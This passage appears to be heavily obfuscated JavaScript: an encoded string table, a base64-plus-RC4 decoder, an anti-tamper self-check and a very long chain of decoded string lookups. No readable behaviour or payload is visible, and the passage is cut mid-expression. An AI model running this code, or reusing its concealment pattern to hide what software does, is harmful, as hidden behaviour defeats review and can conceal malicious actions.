WRbotW','rmkNmSkNWOu','W5nBy8kdeG','cr/dV8o6tW','nSoJWQxdSCko','oCoMWPVdUCkq','W7DSAmkAfa','r8k5tCksWPO','W4Xiz8kxaW','oc07ASkK','CCkThSkuWP4','oCkrWRNdOSkK','l8o1WQhdHfi','k15RW4ZdUG','C8o5k2ldUG','oCk8WQVcKCoR','W5RdJSoLW5iP','W4rbzGhcQW','z19kvSoB','WQ9XW6xcRrS','WPJdPKtdH8om','W6JdUCkyWQddVa','WQ9eWQtcUhO','amoAuhKs','EhTbr8oj','WQVdTCk3ymoo','rYeZFHO','tSkLDCkJWRu','smkfkH/dLW'];function _0x8653444e(a,b){a=a-0x152;var c=_0x8653444d[a];if(_0x8653444e['WUDKFo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8653444e['XqEuLd']=h,_0x8653444e['GEWjmE']={},_0x8653444e['WUDKFo']=!![];}var e=_0x8653444d[0x0],f=a+e,g=_0x8653444e['GEWjmE'][f];if(g===undefined){if(_0x8653444e['NhzkEI']===undefined){var i=function(j){this['OAvEDp']=j,this['ePaQFm']=[0x1,0x0,0x0],this['BJuzwG']=function(){return'newState';},this['kANAOK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xhZXHz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['dkgNoo']=function(){var j=new RegExp(this['kANAOK']+this['xhZXHz']),k=j['test'](this['BJuzwG']['toString']())?--this['ePaQFm'][0x1]:--this['ePaQFm'][0x0];return this['PsKwIv'](k);},i['prototype']['PsKwIv']=function(j){if(!Boolean(~j))return j;return this['AqPcSi'](this['OAvEDp']);},i['prototype']['AqPcSi']=function(j){for(var k=0x0,l=this['ePaQFm']['length'];k<l;k++){this['ePaQFm']['push'](Math['round'](Math['random']())),l=this['ePaQFm']['length'];}return j(this['ePaQFm'][0x0]);},new i(_0x8653444e)['dkgNoo'](),_0x8653444e['NhzkEI']=!![];}c=_0x8653444e['XqEuLd'](c,b),_0x8653444e['GEWjmE'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8653444e;while(!![]){try{var c=parseInt(R(0x662,'f6LJ'))+parseInt(R(0xbf8,'EFwN'))+parseInt(R(0x1139,'mtBG'))*-parseInt(R(0x1153,'17O%'))+parseInt(R(0x19bd,'B]BK'))+parseInt(R(0x1a78,'!Q(7'))+-parseInt(R(0xd30,'m1I4'))*-parseInt(R(0x2f2,'L#Z]'))+parseInt(R(0xa79,'R52h'))*-parseInt(R(0x9a8,'7M73'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8653444d,0x5a51b),!function(){var S=_0x8653444e,d={};d[S(0x6da,'conx')]=function(z,A){return z<A;},d[S(0x601,'17O%')]=function(z,A){return z!==A;},d[S(0x16e7,'KJ7i')]=function(z,A){return z===A;},d[S(0x860,'0Ep@')]=function(z,A){return z+A;},d[S(0x52c,'conx')]=function(z,A){return z*A;},d[S(0x201,'#^0%')]=function(z,A){return z-A;},d[S(0xf86,'#^0%')]=function(z,A){return z+A;},d[S(0x18a8,'mtBG')]=function(z,A){return z<A;},d[S(0x724,'0Ep@')]=function(z,A){return z===A;},d[S(0x55a,'7^4j')]=function(z,A){return z+A;},d[S(0x80e,'U9YM')]=function(z,A){return z-A;},d[S(0x10c1,'5dRX')]=function(z,A){return z===A;},d[S(0x1a59,'XJZ*')]=function(z,A){return z===A;},d[S(0x5db,'sa^i')]=function(x,y,z,A,B,D,H,I,J,P,Q){return x(y,z,A,B,D,H,I,J,P,Q);},d[S(0x1a84,'m1I4')]=function(z,A){return z||A;},d[S(0x19a,'#]#f')]=function(x,y){return x(y);},d[S(0xdb6,'#]#f')]=function(x){return x();},d[S(0x1aae,'Pe9]')]=function(x,y,z,A,B,D,H,I){return x(y,z,A,B,D,H,I);},d[S(0x15c0,'j43P')]=function(z,A){return z!==A;},d[S(0x1492,'%vM1')]=function(z,A){return z!==A;},d[S(0x173c,'QU$5')]=function(z,A){return z!==A;},d[S(0x1737,'#^0%')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x4bc,'7M73')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x13c5,'fpe)')]=function(z,A){return z<A;},d[S(0x1022,'conx')]=function(x,y){return x(y);},d[S(0xe63,'OD0i')]=function(x,y,z,A,B){return x(y,z,A,B);},d[S(0x12e2,'OD0i')]=function(z,A){return z||A;},d[S(0xd21,'SXQ%')]=S(0xdd3,'sa^i')+S(0x1a76,'#]#f')+S(0x10f8,'dtFt')+S(0x82d,'#]#f')+S(0x10f6,'ystP')+S(0xe99,'17O%')+S(0xd08,'R1dJ')+S(0x172,'Wff@')+S(0xdbb,'bzhz')+S(0x303,'bzhz')+S(0x4c7,'f6LJ')+S(0xef4,'9$#!')+S(0x164f,'!7t#')+S(0x163f,'dtFt')+S(0xf37,'5dRX')+S(0x1707,'eydP')+S(0xbfe,'R1dJ')+S(0x6a4,'#^0%')+S(0x985,'[U7D')+S(0x22c,'mhe&')+S(0x47e,'R52h')+S(0x134d,'uUHy')+S(0x190b,'U9YM')+S(0x218,'eydP')+S(0xcbb,'vbeR')+S(0x120b,'nU)t')+S(0xb1e,'bzhz')+S(0x13d2,'%vM1')+S(0x8da,'Qs4U')+S(0xde7,'f6LJ')+S(0x1aca,'sa^i')+S(0xb31,'QU$5')+S(0x19b6,'KJ7i')+S(0x1a91,'bzhz')+S(0x1873,'!Q(7')+S(0xf36,'#^0%')+S(0x1002,'#^0%')+S(0x12ed,'m1I4')+S(0x1512,'9$#!')+S(0x1a1b,'5dRX')+S(0x13b2,'17O%')+S(0x15dc,'0Ep@')+S(0xfb4,'%vM1')+S(0x170d,'m1I4')+S(0x1112,'dtFt')+S(0x667,'!Q(7')+S(0x509,'r6U$')+S(0x68c,'B]BK')+S(0x19a5,'j43P')+S(0x140f,'5dRX')+S(0x1518,'9$#!')+S(0x1386,'R1dJ')+S(0xa9f,'dtFt')+S(0x928,'mhe&')+S(0x4bd,'QU$5')+S(0x1f7,'bzhz')+S(0x43d,'Pe9]')+S(0xd73,'bzhz')+S(0x1152,'M*41')+S(0x1a7b,'Qs4U')+S(0x191c,'M*41')+S(0x1480,'KJ7i')+S(0xc1d,'B]BK')+S(0x1ad5,'Qs4U')+S(0x17a3,'mhe&')+S(0x1377,'bzhz')+S(0xa32,'&k6g')+S(0x238,'&k6g')+S(0x680,'L#Z]')+S(0x38f,'f6LJ')+S(0xe46,'7^4j')+S(0x11ee,'V%bT')+S(0x1818,'conx')+S(0x1462,'&Zxr')+S(0x1742,'B]BK')+S(0x1263,'f6LJ')+S(0x11d3,'vbeR')+S(0xd7a,'ystP')+S(0x169a,'0Ep@')+S(0x1468,'vbeR')+S(0x19d9,'KJ7i')+S(0xf1c,'%vM1')+S(0x1637,'Wff@')+S(0x8e0,'mhe&')+S(0xb7e,'eydP')+S(0xaf8,'ystP')+S(0xba3,'sa^i')+S(0x1961,'R52h')+S(0x6f6,'R52h')+S(0x6fc,'%vM1')+S(0x1195,'Wff@')+S(0x594,'eydP')+S(0xe32,'7M73')+S(0x12e1,'#^0%')+S(0xf70,'R52h')+S(0xd2b,'bzhz')+S(0xd54,'j43P')+S(0xf39,'%vM1')+S(0x1173,'&k6g')+S(0xd86,'7^4j')+S(0x138c,'SXQ%')+S(0xb60,'OMlV')+S(0xd2f,'fpe)')+S(0x1683,'r6U$')+S(0xe17,'Pe9]')+S(0x9f7,'#^0%')+S(0xb19,'uUHy')+S(0x1426,'R1dJ')+S(0x5da,'%vM1')+S(0x274,'XPyx')+S(0xc1a,'!Q(7')+S(0x19e0,'7^4j')+S(0x9b6,'M*41')+S(0x9a7,'17O%')+S(0x1505,'#^0%')+S(0xf7d,'Qs4U')+S(0x1405,'U9YM')+S(0x1692,'&k6g')+S(0x798,'OMlV')+S(0x451,'L#Z]')+S(0x132d,'7M73')+S(0x1613,'nU)t')+S(0x42f,'ystP')+S(0x1134,'Qs4U')+S(0x11ce,'Pe9]')+S(0xc14,'eydP')+S(0xa60,'M*41')+S(0x131c,'QU$5')+S(0x209,'wo*y')+S(0xe23,'m1I4')+S(0x123c,'5dRX')+S(0xee5,'ystP')+S(0x244,'Wff@')+S(0x1856,'Qs4U')+S(0xcdd,'XPyx')+S(0x15cf,'OMlV')+S(0x87d,'#^0%')+S(0x1257,'L#Z]')+S(0x1402,'bzhz')+S(0xe68,'7^4j')+S(0x842,'KJ7i')+S(0x143e,'17O%')+S(0xc83,'nU)t')+S(0xe18,'wo*y')+S(0x56e,'sa^i')+S(0x187d,'ystP')+S(0x17dd,'Pe9]')+S(0xa38,'vbeR')+S(0x12d7,'uUHy')+S(0x725,'eydP')+S(0x5f5,'r6U$')+S(0x184f,'bzhz')+S(0x1339,'sa^i')+S(0xa44,'sa^i')+S(0x1b6,'R1dJ')+S(0x7a8,'eydP')+S(0xecb,'vbeR')+S(0x1ac3,'uUHy')+S(0x288,'0Ep@')+S(0x2d0,'0Ep@')+S(0x13bb,'fpe)')+S(0xf16,'U9YM')+S(0x189a,'wo*y')+S(0xd87,'&Zxr')+S(0xb42,'&k6g')+S(0x1881,'XPyx')+S(0x55c,'V%bT')+S(0x1a8a,'Pe9]')+S(0xa68,'conx')+S(0x14a2,'!Q(7')+S(0x1041,'5dRX')+S(0x11ea,'mhe&')+S(0x310,'XPyx')+S(0x8bf,'L#Z]')+S(0x821,'dtFt')+S(0x1026,'#^0%')+S(0x1460,'KJ7i')+S(0xe8a,'OMlV')+S(0x7b0,'mhe&')+S(0x1040,'fpe)')+S(0x1050,'EFwN')+S(0x11c1,'5dRX')+S(0xa1e,'fpe)')+S(0x1771,'7^4j')+S(0x69b,'5dRX')+S(0x669,'fpe)')+S(0x12c9,'dtFt')+S(0x165b,'#]#f')+S(0x2a6,'mhe&')+S(0x18b,'EFwN')+S(0x13bd,'V%bT')+S(0x189,'17O%')+S(0x79d,'5dRX')+S(0x60d,'0Ep@')+S(0x1913,'ystP')+S(0x490,'dtFt')+S(0x18d8,'fpe)')+S(0x1a58,'R1dJ')+S(0x6a9,'17O%')+S(0x15ca,'vbeR')+(S(0x1738,'XJZ*')+S(0x20d,'&Zxr')+S(0xcb4,'R52h')+S(0x1a4a,'!7t#')+S(0x1770,'eydP')+S(0x6d9,'L#Z]')+S(0x1acd,'R1dJ')+S(0x58e,'eydP')+S(0x726,'17O%')+S(0x408,'uUHy')+S(0x1622,'5dRX')+S(0xf49,'R1dJ')+S(0xa7a,'ystP')+S(0xc85,'fpe)')+S(0x5d5,'dtFt')+S(0x1a0d,'U9YM')+S(0x1899,'QU$5')+S(0x156d,'U9YM')+S(0x15ab,'#^0%')+S(0xfc7,'Qs4U')+S(0xf43,'mhe&')+S(0x7ea,'j43P')+S(0x17a4,'mhe&')+S(0x42b,'sa^i')+S(0x632,'mhe&')+S(0x9bf,'#^0%')+S(0x3b7,'m1I4')+S(0x10ca,'!Q(7')+S(0x2fc,'V%bT')+S(0x1508,'Pe9]')+S(0x14c1,'M*41')+S(0x1580,'M*41')+S(0xa07,'bzhz')+S(0x268,'EFwN')+S(0x972,'f6LJ')+S(0x44d,'%vM1')+S(0xfd1,'OMlV')+S(0x424,'XPyx')+S(0x160f,'SXQ%')+S(0x14f2,'wo*y')+S(0xd35,'M*41')+S(0xf55,'QU$5')+S(0x108c,'R1dJ')+S(0x1246,'9$#!')+S(0x888,'#^0%')+S(0xe43,'conx')+S(0x1464,'OMlV')+S(0xf3e,'QU$5')+S(0x825,'mhe&')+S(0x135d,'B]BK')+S(0xf88,'r6U$')+S(0x1801,'!Q(7')+S(0x4a9,'OD0i')+S(0x45d,'sa^i')+S(0x114d,'Wff@')+S(0x163c,'fpe)')+S(0x712,'!Rdi')+S(0xb00,'!Q(7')+S(0x1097,'[U7D')+S(0x31f,'Pe9]')+S(0x241,'uUHy')+S(0x1079,'&Zxr')+S(0xc36,'#]#f')+S(0x73e,'7M73')+S(0x826,'f6LJ')+S(0x1502,'!7t#')+S(0x1448,'Qs4U')+S(0x1733,'U9YM')+S(0x121b,'7M73')+S(0x194f,'Wff@')+S(0x8ca,'XJZ*')+S(0x1778,'9$#!')+S(0x7de,'0Ep@')+S(0x1421,'#]#f')+S(0xea7,'R52h')+S(0xf65,'vbeR')+S(0xfde,'nU)t')+S(0x22a,'#^0%')+S(0x1347,'!7t#')+S(0x1087,'m1I4')+S(0x386,'ystP')+S(0xe16,'OD0i')+S(0xa20,'U9YM')+S(0x1971,'!Rdi')+S(0x188f,'OMlV')+S(0x945,'OMlV')+S(0x72f,'vbeR')+S(0x8aa,'m1I4')+S(0x885,'mtBG')+S(0x607,'Wff@')+S(0x84d,'U9YM')+S(0x1248,'KJ7i')+S(0x14b8,'#^0%')+S(0x107c,'!7t#')+S(0x1455,'XJZ*')+S(0x9de,'7M73')+S(0x2a0,'eydP')+S(0xde4,'OMlV')+S(0x41e,'mtBG')+S(0x180a,'wo*y')+S(0x1c7,'j43P')+S(0x8f0,'B]BK')+S(0x181b,'!Q(7')+S(0x93e,'wo*y')+S(0x955,'9$#!')+S(0xe72,'bzhz')+S(0x8df,'M*41')+S(0x3bd,'QU$5')+S(0xd6c,'Pe9]')+S(0x12fe,'m1I4')+S(0x11d5,'XJZ*')+S(0xaa5,'Qs4U')+S(0x73d,'conx')+S(0xa5d,'&k6g')+S(0xac5,'L#Z]')+S(0x129f,'B]BK')+S(0xcb0,'U9YM')+S(0x6ce,'R1dJ')+S(0xc9f,'KJ7i')+S(0x1595,'ystP')+S(0xed7,'0Ep@')+S(0x1a9b,'f6LJ')+S(0xf10,'EFwN')+S(0x18a1,'ystP')+S(0xf63,'QU$5')+S(0x17eb,'uUHy')+S(0x17c4,'7^4j')+S(0x1029,'Qs4U')+S(0x1897,'sa^i')+S(0x119b,'Pe9]')+S(0x1a54,'7^4j')+S(0xd23,'U9YM')+S(0xd72,'conx')+S(0x15ae,'OD0i')+S(0x6de,'dtFt')+S(0x544,'&Zxr')+S(0x1824,'KJ7i')+S(0xd0c,'r6U$')+S(0x149d,'&Zxr')+S(0x124c,'#^0%')+S(0x9f4,'!7t#')+S(0x28b,'&Zxr')+S(0x98a,'!7t#')+S(0xeb6,'XJZ*')+S(0x1337,'fpe)')+S(0x179a,'&Zxr')+S(0xf22,'eydP')+S(0x4e1,'Wff@')+S(0x8d0,'ystP')+S(0x7bb,'uUHy')+S(0xdc4,'%vM1')+S(0x2bb,'!Q(7')+S(0xafc,'XPyx')+S(0xc3c,'V%bT')+S(0x11d1,'U9YM')+S(0x13de,'dtFt')+S(0x2c0,'#^0%')+S(0x6c8,'L#Z]')+S(0x1296,'U9YM')+S(0x11e0,'M*41')+S(0xd1c,'ystP')+S(0x908,'M*41')+S(0x962,'5dRX')+S(0x1996,'R52h')+S(0x174f,'L#Z]')+S(0x465,'conx')+S(0x1216,'Pe9]')+S(0x432,'dtFt')+S(0x17a9,'Qs4U')+S(0xd7c,'XJZ*')+S(0x7f9,'!7t#')+S(0x770,'wo*y')+S(0x13a7,'7M73')+S(0xf00,'fpe)')+S(0x634,'QU$5')+S(0x1288,'&k6g')+S(0x161c,'Qs4U')+S(0x794,'!7t#')+S(0x1a6e,'[U7D')+S(0x1166,'L#Z]')+S(0x391,'!Q(7')+S(0x8f8,'U9YM')+S(0x526,'sa^i')+S(0xd9b,'eydP')+S(0x262,'7M73')+S(0x1982,'KJ7i')+S(0x169c,'&Zxr')+S(0x14c7,'!Q(7')+S(0xe3c,'r6U$')+S(0xe90,'#]#f')+S(0xb9c,'5dRX')+S(0x1792,'mtBG')+S(0x19c2,'uUHy')+S(0x158,'SXQ%')+S(0x13d4,'r6U$')+S(0x280,'17O%')+S(0xcfd,'&k6g')+S(0x393,'9$#!')+S(0xaca,'V%bT')+S(0x957,'7M73'))+(S(0x9d7,'eydP')+S(0x7f8,'wo*y')+S(0x8d4,'&k6g')+S(0x1a22,'KJ7i')+S(0x13ba,'5dRX')+S(0x293,'R1dJ')+S(0xdd4,'0Ep@')+S(0x1251,'9$#!')+S(0x39b,'uUHy')+S(0x8c6,'!Q(7')+S(0x128e,'conx')+S(0xcf9,'vbeR')+S(0x7b4,'sa^i')+S(0xbeb,'9$#!')+S(0x93a,'m1I4')+S(0xf23,'ystP')+S(0x14dd,'Wff@')+S(0x27e,'XPyx')+S(0xb20,'f6LJ')+S(0x7c3,'mtBG')+S(0xc4a,'#^0%')+S(0x15e1,'#^0%')+S(0x1404,'[U7D')+S(0x18c1,'[U7D')+S(0x6e3,'9$#!')+S(0x14b3,'QU$5')+S(0x127c,'XPyx')+S(0xa1c,'OD0i')+S(0x1947,'mhe&')+S(0x912,'&k6g')+S(0x403,'KJ7i')+S(0x154f,'OMlV')+S(0x833,'j43P')+S(0x1212,'!Q(7')+S(0xe02,'#]#f')+S(0x14a5,'Qs4U')+S(0x1055,'m1I4')+S(0xa2e,'QU$5')+S(0x5d0,'m1I4')+S(0x74b,'&k6g')+S(0x1015,'&Zxr')+S(0x1214,'M*41')+S(0x8d2,'&Zxr')+S(0x172d,'vbeR')+S(0xd57,'U9YM')+S(0x1aaf,'XJZ*')+S(0x620,'[U7D')+S(0x1a8f,'mtBG')+S(0x19f5,'conx')+S(0xbe8,'17O%')+S(0x16b9,'XPyx')+S(0x5e1,'XJZ*')+S(0x26d,'#]#f')+S(0x600,'m1I4')+S(0x1b2,'0Ep@')+S(0x13dc,'L#Z]')+S(0xb70,'7^4j')+S(0x2a7,'KJ7i')+S(0xe1a,'KJ7i')+S(0x1945,'[U7D')+S(0x50f,'r6U$')+S(0x1a2d,'U9YM')+S(0xa91,'bzhz')+S(0xbcf,'Wff@')+S(0x4fb,'17O%')+S(0x3d5,'EFwN')+S(0x1ba,'R1dJ')+S(0x15b3,'mtBG')+S(0x8b0,'R1dJ')+S(0x184c,'EFwN')+S(0x7aa,'bzhz')+S(0x2a9,'!7t#')+S(0x1158,'17O%')+S(0xbce,'QU$5')+S(0x493,'&Zxr')+S(0x14c2,'!7t#')+S(0x1a5,'XJZ*')+S(0x1011,'[U7D')+S(0x1058,'9$#!')+S(0x15b,'&k6g')+S(0x1187,'M*41')+S(0x739,'!Rdi')+S(0xf48,'XJZ*')+S(0xbf9,'bzhz')+S(0x1346,'Qs4U')+S(0x1418,'Pe9]')+S(0x193,'#^0%')+S(0xb32,'&Zxr')+S(0xd1f,'j43P')+S(0x1109,'7^4j')+S(0x1382,'M*41')+S(0x80c,'mtBG')+S(0xd95,'V%bT')+S(0x1ac6,'QU$5')+S(0x5bf,'fpe)')+S(0x1047,'ystP')+S(0x3e1,'dtFt')+S(0x3cd,'!Q(7')+S(0x697,'!Q(7')+S(0xc39,'M*41')+S(0x125a,'&Zxr')+S(0x1016,'fpe)')+S(0x6ef,'R52h')+S(0x99b,'mhe&')+S(0x108b,'U9YM')+S(0x1693,'M*41')+S(0x123e,'%vM1')+S(0x13fc,'&Zxr')+S(0x449,'9$#!')+S(0xfb9,'conx')+S(0x1702,'R1dJ')+S(0x19d7,'Qs4U')+S(0xfe1,'QU$5')+S(0xfef,'!Q(7')+S(0x14d8,'#]#f')+S(0x10b7,'QU$5')+S(0x7a6,'r6U$')+S(0x3e7,'mhe&')+S(0x11a0,'eydP')+S(0x684,'B]BK')+S(0x18f2,'Qs4U')+S(0x15b1,'eydP')+S(0x2c5,'[U7D')+S(0xe06,'R1dJ')+S(0x1972,'ystP')+S(0x1417,'!Q(7')+S(0x142d,'dtFt')+S(0x17ac,'wo*y')+S(0xd4e,'&Zxr')+S(0x255,'vbeR')+S(0xfc6,'XJZ*')+S(0x1c0,'nU)t')+S(0x12ae,'SXQ%')+S(0x1665,'R52h')+S(0x880,'!Q(7')+S(0x83f,'!7t#')+S(0x563,'QU$5')+S(0x123d,'R52h')+S(0x117a,'9$#!')+S(0xdf7,'dtFt')+S(0x12a6,'7^4j')+S(0x1010,'m1I4')+S(0x273,'!Rdi')+S(0x902,'sa^i')+S(0x8ea,'B]BK')+S(0xa0e,'#]#f')+S(0x12eb,'conx')+S(0x7d9,'uUHy')+S(0x186d,'Pe9]')+S(0x760,'QU$5')+S(0xd38,'M*41')+S(0xde6,'mhe&')+S(0x873,'#^0%')+S(0x3fc,'j43P')+S(0x23e,'!Rdi')+S(0xf4c,'OD0i')+S(0xe27,'M*41')+S(0x1551,'sa^i')+S(0xbcd,'vbeR')+S(0x17e4,'R1dJ')+S(0x14dc,'R1dJ')+S(0xb8e,'#^0%')+S(0x1372,'OD0i')+S(0x735,'r6U$')+S(0xfba,'mhe&')+S(0x7e7,'OD0i')+S(0x150b,'&k6g')+S(0xc0a,'7^4j')+S(0x1323,'ystP')+S(0x1714,'M*41')+S(0x1ec,'eydP')+S(0x164,'bzhz')+S(0x1940,'EFwN')+S(0x9dc,'ystP')+S(0x757,'Qs4U')+S(0xc41,'%vM1')+S(0x866,'#^0%')+S(0x1678,'dtFt')+S(0x1607,'7M73')+S(0x1255,'!7t#')+S(0x175,'0Ep@')+S(0x467,'mtBG')+S(0xaa1,'Pe9]')+S(0x5fb,'B]BK')+S(0x8e2,'[U7D')+S(0x14e8,'m1I4')+S(0x576,'!7t#')+S(0x16fa,'EFwN')+S(0x1d7,'[U7D')+S(0x1987,'OD0i')+S(0x14b5,'m1I4')+S(0x987,'nU)t')+S(0x10a1,'7^4j')+S(0x11f8,'17O%')+S(0x13e5,'sa^i')+S(0x14bb,'!Rdi')+S(0x118e,'KJ7i')+S(0xe70,'0Ep@')+S(0x1655,'uUHy')+S(0x118a,'#]#f'))+(S(0xd41,'j43P')+S(0x346,'M*41')+S(0x1681,'[U7D')+S(0xeff,'sa^i')+S(0xd4a,'XPyx')+S(0x118c,'conx')+S(0x19a3,'ystP')+S(0x499,'conx')+S(0x19d3,'&k6g')+S(0xea2,'17O%')+S(0x1c4,'r6U$')+S(0x14d5,'%vM1')+S(0x6bc,'B]BK')+S(0x661,'0Ep@')+S(0xabf,'Pe9]')+S(0xba0,'#]#f')+S(0x2cc,'ystP')+S(0xcc2,'conx')+S(0x326,'Qs4U')+S(0x13f8,'0Ep@')+S(0x106c,'Wff@')+S(0xbf1,'m1I4')+S(0x579,'R52h')+S(0x1504,'5dRX')+S(0x434,'Qs4U')+S(0x17b,'ystP')+S(0x3f3,'&Zxr')+S(0x1406,'mhe&')+S(0x1937,'mhe&')+S(0x8a6,'&Zxr')+S(0x8a7,'0Ep@')+S(0x176d,'uUHy')+S(0x9b5,'nU)t')+S(0x1a99,'Wff@')+S(0x277,'9$#!')+S(0x1596,'OD0i')+S(0x5bc,'OMlV')+S(0x23f,'&Zxr')+S(0x16bf,'9$#!')+S(0xef0,'eydP')+S(0x732,'L#Z]')+S(0x435,'B]BK')+S(0x306,'dtFt')+S(0x54f,'!Q(7')+S(0x956,'XJZ*')+S(0x141c,'!7t#')+S(0x175c,'U9YM')+S(0x14ae,'0Ep@')+S(0x144b,'#]#f')+S(0xf35,'17O%')+S(0x1509,'5dRX')+S(0x1be,'EFwN')+S(0x485,'Qs4U')+S(0x125c,'Wff@')+S(0x4c3,'r6U$')+S(0x14b4,'&Zxr')+S(0xe65,'wo*y')+S(0x139e,'KJ7i')+S(0x18af,'r6U$')+S(0xb90,'ystP')+S(0x23a,'conx')+S(0x1a31,'!Rdi')+S(0x100e,'&k6g')+S(0x1904,'r6U$')+S(0xcc9,'&k6g')+S(0x14c6,'U9YM')+S(0x214,'B]BK')+S(0xba8,'conx')+S(0x12b1,'wo*y')+S(0xfdc,'#]#f')+S(0x1100,'&k6g')+S(0x19ab,'9$#!')+S(0xedb,'wo*y')+S(0x1f0,'Pe9]')+S(0x1863,'r6U$')+S(0x512,'OD0i')+S(0x10c0,'EFwN')+S(0x780,'Wff@')+S(0x452,'5dRX')+S(0x3c9,'vbeR')+S(0x468,'R52h')+S(0x9f3,'SXQ%')+S(0x1643,'f6LJ')+S(0x1119,'OMlV')+S(0x5e8,'mhe&')+S(0xd5e,'r6U$')+S(0xcdf,'!Q(7')+S(0x187b,'!Q(7')+S(0x858,'M*41')+S(0x215,'QU$5')+S(0xacd,'Wff@')+S(0x14cc,'Wff@')+S(0x161a,'7M73')+S(0xb9f,'&Zxr')+S(0x1922,'uUHy')+S(0x1854,'dtFt')+S(0x1abf,'mhe&')+S(0x974,'B]BK')+S(0x16e2,'mhe&')+S(0x1999,'!Rdi')+S(0xbd1,'Qs4U')+S(0x1bc,'QU$5')+S(0x1381,'R1dJ')+S(0x453,'7M73')+S(0x8f2,'&k6g')+S(0x19c4,'dtFt')+S(0xfe8,'m1I4')+S(0xee2,'EFwN')+S(0x16a0,'%vM1')+S(0x16af,'KJ7i')+S(0x16d5,'nU)t')+S(0xdbd,'uUHy')+S(0x15e8,'dtFt')+S(0x47a,'conx')+S(0x1452,'!7t#')+S(0xce4,'j43P')+S(0x96c,'uUHy')+S(0x646,'EFwN')+S(0x92a,'EFwN')+S(0x1223,'KJ7i')+S(0xefc,'uUHy')+S(0x771,'uUHy')+S(0x103a,'R52h')+S(0xe20,'conx')+S(0x918,'#^0%')+S(0x1ac7,'#^0%')+S(0x1931,'sa^i')+S(0xba2,'f6LJ')+S(0x139a,'OMlV')+S(0xbbb,'OMlV')+S(0x12c3,'B]BK')+S(0x569,'%vM1')+S(0x1ff,'uUHy')+S(0x1717,'XPyx')+S(0xf45,'U9YM')+S(0xe6c,'&Zxr')+S(0x1751,'r6U$')+S(0xded,'uUHy')+S(0xdfa,'9$#!')+S(0x1901,'sa^i')+S(0x100d,'nU)t')+S(0xbca,'j43P')+S(0x9c7,'U9YM')+S(0xe2f,'L#Z]')+S(0xb79,'Pe9]')+S(0x17aa,'9$#!')+S(0x608,'nU)t')+S(0xd48,'R1dJ')+S(0x18c3,'V%bT')+S(0x110d,'eydP')+S(0x156,'bzhz')+S(0x99e,'&Zxr')+S(0x1445,'fpe)')+S(0x16f5,'Qs4U')+S(0x179f,'SXQ%')+S(0x3d0,'j43P')+S(0x14da,'5dRX')+S(0x11cc,'mhe&')+S(0xbb4,'V%bT')+S(0x72e,'XJZ*')+S(0xfec,'7^4j')+S(0xbe9,'mhe&')+S(0xf3a,'fpe)')+S(0xe98,'uUHy')+S(0x9eb,'9$#!')+S(0x1a29,'f6LJ')+S(0x832,'&Zxr')+S(0x372,'OMlV')+S(0x1180,'nU)t')+S(0x591,'OD0i')+S(0x68f,'XPyx')+S(0xad9,'#]#f')+S(0xaed,'fpe)')+S(0x49a,'QU$5')+S(0x4d2,'#^0%')+S(0x51a,'0Ep@')+S(0x189e,'vbeR')+S(0x1a34,'f6LJ')+S(0x261,'mtBG')+S(0x1aac,'XPyx')+S(0x12ec,'&k6g')+S(0x1a7c,'uUHy')+S(0x81d,'KJ7i')+S(0x159e,'[U7D')+S(0x115f,'vbeR')+S(0x1281,'%vM1')+S(0x115c,'5dRX')+S(0x196f,'Qs4U')+S(0x1848,'Pe9]')+S(0x6b7,'R52h')+S(0xc75,'wo*y')+S(0x17af,'V%bT')+S(0x10ce,'fpe)')+S(0x1466,'9$#!')+S(0x458,'KJ7i')+S(0x192d,'#]#f')+S(0x1289,'!Rdi')+S(0x1410,'conx')+S(0x26a,'conx')+S(0xf72,'mtBG'))+(S(0x1140,'L#Z]')+S(0x1ab0,'dtFt')+S(0x132c,'m1I4')+S(0xabc,'EFwN')+S(0x14f7,'R52h')+S(0x12d9,'ystP')+S(0x149f,'XJZ*')+S(0x847,'U9YM')+S(0x1a40,'%vM1')+S(0xe94,'7M73')+S(0x17d6,'eydP')+S(0x176b,'r6U$')+S(0xc2f,'j43P')+S(0x18a2,'XJZ*')+S(0xfae,'#]#f')+S(0x31b,'R1dJ')+S(0xce7,'f6LJ')+S(0x1618,'wo*y')+S(0x1578,'fpe)')+S(0x17de,'KJ7i')+S(0xd3f,'0Ep@')+S(0x7f4,'[U7D')+S(0xdec,'eydP')+S(0x125d,'bzhz')+S(0x117e,'mhe&')+S(0x913,'fpe)')+S(0x9d4,'9$#!')+S(0x1356,'5dRX')+S(0x5b1,'m1I4')+S(0xbc7,'&k6g')+S(0x5f8,'m1I4')+S(0x11f7,'!7t#')+S(0x1476,'wo*y')+S(0x7f0,'OMlV')+S(0x1810,'%vM1')+S(0x1876,'m1I4')+S(0x5d7,'nU)t')+S(0xa89,'uUHy')+S(0x2e1,'eydP')+S(0xf0d,'OMlV')+S(0xcbf,'17O%')+S(0x1300,'dtFt')+S(0x19c6,'M*41')+S(0x194e,'conx')+S(0x104b,'R52h')+S(0x1664,'QU$5')+S(0xee0,'conx')+S(0xd8c,'[U7D')+S(0xe21,'V%bT')+S(0xe59,'0Ep@')+S(0x81e,'7^4j')+S(0x16e4,'R52h')+S(0x986,'eydP')+S(0xe83,'R1dJ')+S